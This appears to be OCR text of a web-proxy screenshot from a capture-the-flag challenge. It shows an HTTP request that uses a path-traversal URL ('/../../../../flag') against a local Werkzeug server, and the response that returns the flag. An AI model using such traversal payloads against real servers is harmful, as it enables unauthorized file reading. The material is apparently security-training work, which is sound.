 请求
美化 Raw Hex \n
1 GET /../../../../flag HTTP/1.1
2 Host: 127.0.0.1:9000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
18
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.11
3 Date: Sat, 30 Aug 2025 08:09:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 32
6 Connection: close
7
8 0xGame{Welcome_to_Easy_Pollute~}